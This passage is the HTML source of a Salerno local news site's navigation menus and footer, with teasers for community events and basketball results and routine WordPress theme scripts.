</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69693b892dc79
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/cetara-contadini-pescatori-il-progetto-gal-terra-protetta-chiude-con-la-partecipazione-al-ttg-di-rimini-e-la-presentazione-dei-pacchetti-di-turismo-esperienziale\/":176791};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
